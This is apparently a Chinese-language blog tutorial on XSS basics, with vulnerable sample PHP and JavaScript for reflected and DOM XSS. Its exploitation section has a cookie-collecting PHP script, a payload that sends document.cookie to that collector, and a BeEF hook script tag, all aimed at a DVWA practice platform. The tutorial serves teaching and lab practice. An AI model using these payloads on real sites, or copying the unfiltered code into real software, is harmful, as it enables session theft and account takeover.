[前端web安全]XSS漏洞基础入门
前言

XSS漏洞
Xss(Cross-Site Scripting)意为跨站脚本攻击,为了不和层叠样式表(Cascading Style Sheets,CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。XSS漏洞是一种在WEB应用中常见的安全漏洞,它孕育用户将恶意代码植入web页面,当其他用户访问此页面时,植入的恶意代码就会在其他用户的客户端中执行。
XSS漏洞的危害很多,可以通过XSS漏洞获取客户端信息(cookie),可以通过XSS蠕虫进行信息传播,可以再客户端中植入木马,可以结合其他漏洞攻击服务器,在服务器中植入木马

我们可以参考这张图的攻击场景,用户男发给用户女一段含有XSS攻击的代码,此时用户女触发后用户女的cookie数据传递给了用户男,此时用户男就可以利用这段cookie登陆用户女的账户。

XSS漏洞分类
xss漏洞分为三种分别为:反射型、存储型、DOM型
1.反射型
利用反射型XSS漏洞植入的恶意代码不会存储在服务器端,一般容易出现在搜索页面,需要构造植入恶意代码的web页面,诱骗受害者访问该页面,才能触发攻击。
测试代码:
<?php
if (isset($_GET['name'])) {
$name=$_GET['name'];
echo "<h1> Hello ".$name."<h1>";
}else{
exit();
}
?>

这段代码是接受用户get传进来的参数赋值给$name变量 打印到页面中 我们看到这段代码没有任何过滤 所以此时我们传入<script>alert("xiaohua")</script>
Payload: http://127.0.0.1/test.php?name=<script>alert("xiaohua")</script>
此时XSS漏洞触发 利用方法在最后面部分!


2.存储型
利用存储型XSS的恶意代码在服务器中,一般植入留言板、个人信息、文章发表等功能的页面中。如果页面对用户输入的数据过滤不严格,恶意用户将恶意代码存储到服务器中。这种类型的XSS漏洞危害非常严重,因为恶意代码会存储到服务器中,客户端每次访问服务器都会触发恶意代码


3.DOM型
DOM型XSS漏洞是基于文档对象模型(Document Object Model)的一种XSS漏洞
DOM参考这里: https://www.w3school.com.cn/htmldom/index.asp
示例代码:
<script type="text/javascript">
function domxss(){
var str=document.getElementById("input").value;
document.getElementById("output").innerHTML=str;
}
</script>
<h2 id="output"></h2>
<input type="text" id="input" value="">
<input type="button" value="submit" onclick="domxss()">
代码中domxss函数,此函数通过DOM将input节点的值作为变量赋予output节点
当输入xiaohua时,通过domxss函数会将output节点赋值为xiaohua
如果输入<img src=1 onerror=alert(/xiaohua2020/) />时通过domxss函数会将output节点赋值为<img src=1 onerror=alert(/xiaohua2020/) />页面会由于执行错误而出发弹窗
无法加载该图片,所以触发onerror函数。src属性可以填任意错误的路径。

XSS漏洞利用
1.例1-本地搭建页面盗取cookie
本地服务器创建cookie.php页面 输入此内容用于接收cookie传过来的值 存入cookie.txt折个文件
<?php
$cookie=$_GET['cookie'];
file_put_contents('cookie.txt',$cookie);
?>

打开榆林学院信息安全协会搭建的DVWA平台 选择XSS(Refilected) 反射型XSS页面在输入框输入<script>alert("xiaohua")</script>回车看到弹窗说明存在XSS漏洞
榆林学院信息安全协会DWVA平台平带地址:http://101.201.65.164/DVWA/

我们利用本地搭建的盗取cookie的页面进行构造:<script>document.location="http://127.0.0.1/lou/cookie.php?cookie="+document.cookie</script> 输入进去回车


查看本地获取cookie页面的根目录cookie.txt文件打开可以看到成功获取到了cookie

例2-利用BeEF盗取cookie
BeEF安装目录:/usr/share/beff-xss
默认管理页面:页面:http://127.0.0.1:3000/ui/panel 默认用户名密码都是beef

利用脚本<script src="http://127.0.0.1:3000/hook.js"></script>
反射型例子

填入访问即可获得coolie到beef客户端
DWVA是外网的架构在我们榆林学院信息安全协会训练平台的服务器上大家可以访问进行练习:
http://101.201.65.164/DVWA/login.php

成功盗取

推荐资料
资料:
XSS漏洞实例
链接:https://pan.baidu.com/s/1NcPQapMMjehMQSXrF3qH_g
提取码:hpoh
书:
《web前端黑客技术揭秘》
《XSS跨站脚本攻击剖析与防御》
[前端web安全]XSS漏洞基础入门的更多相关文章
- Web安全之Web 安全介绍与基础入门知识
web安全介绍与基础入门知识 安全与安全圈 甲方与乙方 甲方:如腾讯,阿里等需要安全服务的公司 乙方:提供安全服务产品的服务型安全公司 web与二进制 web,研究web安全 二进制,研究如客户端安全 ...
- XSS漏洞基础
什么是XSS? XSS全程Cross-site scripting,跨站脚本攻击.恶意攻击者往Web页面里插入html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用 ...
- Linux系统WEB服务之Nginx基础入门
一.Nginxi简介 Nginx是什么?它是一个开源.高性能的WEB服务器软件和代理服务器软件,由俄罗斯人Igor Sysoev 开发实现.它的功能主要分三类,第一是它作为一个WEB服务软件使用:第二 ...
- 阶段5 3.微服务项目【学成在线】_day02 CMS前端开发_03-vuejs研究-vuejs基础-入门程序
本次测试我们在门户目录中创建一个html页面进行测试,正式的页面管理前端程序会单独创建工程. 在门户目录中创建vuetest目录,并且在目录下创建vue_01.html文件 <!DOCTYPE ...
- WEB应用之httpd基础入门(二)
前文我们聊了下httpd的一些基础设置,聊了下httpd的配置文件格式,长连接.mpm的配置以及访问控制基于文件路径和URL管控,回顾请参考https://www.cnblogs.com/qiuhom ...
- WEB应用之httpd基础入门(四)
前文我们聊到了httpd的虚拟主机实现,状态页的实现,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/12570900.html:今天我们来聊一聊后面的常用基础配 ...
- WEB应用之httpd基础入门(一)
前文我们聊了下http协议web服务的一些常识和httpd服务器软件三种响应模型的简单介绍,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/12515075.ht ...
- WEB应用之httpd基础入门(五)
前文我们聊到了httpd的启动用户和相关权限的说明,资源压缩配置.https的实现,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/12593675.html:今 ...
- WEB应用之httpd基础入门(三)
前文我们聊到了httpd的路径别名.访问日志定义.basic认证配置,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/12561236.html:今天我们来聊一聊 ...
随机推荐
- Redis Lua脚本完全入门
1. 前言 Redis是高性能的KV内存数据库,除了做缓存中间件的基本作用外还有很多用途,比如胖哥以前分享的Redis GEO地理位置信息计算.Redis提供了丰富的命令来供我们使用以实现一些计算.R ...
- 【Azure Redis 缓存 Azure Cache For Redis】Redis性能问题,发现Server Load非常的高,导致正常连接/操作不成功
问题描述 在正常使用Azure Redis的服务中,突然发现Redis 的CPU达到了100%, 正常的使用中发现性能问题严重.从Redis的门户图表中,观察到CPU, Connection,Lent ...
- 【应用程序见解 Application Insights】使用Azure Monitor Application Insights Agent获取Azure VM中监控数据及IIS请求指标等信息
问题情形 为了使用Application Insights也可以监控Azure VM中的相关性能数据,如CPU, Memory,IIS Reuqest等信息,可以在VM中开始一个一个扩展插件: Azu ...
- 蒲公英 · JELLY技术周刊 Vol.26: 请问您这个月要来点肝么?
蒲公英 · JELLY技术周刊 Vol.26 今年的十月,不知道大家在 TODO List 上新增了多少条目准备尝鲜,你可能已经准备了 Vue3.Webpack5 以及 React v17.0 RC, ...
- Linux系统部署WEB项目(2020最新最详细)
2020最新Linux系统发行版ContOS7演示部署WEB项目 为防止操作权限不足,建议切换root用户,当然如果你对Linux命令熟悉,能够自主完成权限更新操作,可以不考虑此推荐. 更多命令学习推 ...
- Nacos注册中心使用
创建两个工程,一个是nacos-provider, 另一个是naocos-consumer: 添加nacos-provider的依赖 <parent> <groupId>org ...
- margin 重叠问题深入探究
margin 重叠问题 Margin Collapse 块的上外边距(margin-top)和下外边距(margin-bottom)有时合并(重叠)为单个边距,其大小为单个边距的最大值(或如果它们相等 ...
- Go的第一个Hello程序 简简单单 - 快快乐乐
Go的第一个Hello程序 简简单单 - 快快乐乐 JERRY_Z. ~ 2020 / 10 / 29 转载请注明出处!️ 目录 Go的第一个Hello程序 简简单单 - 快快乐乐 一.Go程序开发基 ...
- 【转】Setting up SDL Extension Libraries on Windows
FROM: http://lazyfoo.net/tutorials/SDL/06_extension_libraries_and_loading_other_image_formats/window ...
- 4G DTU和4G工业路由器有哪些区别?
DTU的英文全称是Data Transfer unit,是一种专门用来将将IP数据转换为串口数据或者是将串口数据转换为IP数据并且通过无线通信网络将数据进行传送的无线终端设备.DTU也可以实现无线网络 ...
